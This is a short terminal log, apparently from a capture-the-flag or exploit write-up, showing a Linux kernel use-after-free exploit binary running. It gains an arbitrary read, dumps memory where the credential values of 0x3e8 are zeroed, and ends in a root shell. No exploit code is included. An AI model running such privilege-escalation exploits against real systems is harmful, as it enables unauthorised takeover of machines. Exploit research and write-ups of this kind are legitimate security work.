 / $ ./exp
[*]get the UAF chunk!
[+] now we can read everywhere
=====================================
data :
0                0      3e800000003
1       3e8000003e8      3e8000003e8
2       3e8000003e8              3e8
3                0                0
4                0       3fffffffff
5                0                0
6                0                0
7                0                0
8 ffff9edd5e383e00 ffff9edd5dcc8700
9 ffffffff96a40200 ffff9edd5eb9fdb0
10                0                0
=====================================
=====================================
data :
0                0                3
1                0                0
2                0                0
3                0                0
4                0       3fffffffff
5                0                0
6                0                0
7                0                0
8 ffff9edd5e383e00 ffff9edd5dcc8700
9 ffffffff96a40200 ffff9edd5eb9fdb0
10                0                0
=====================================
[+]now you are r00t,enjoy ur shell
/ #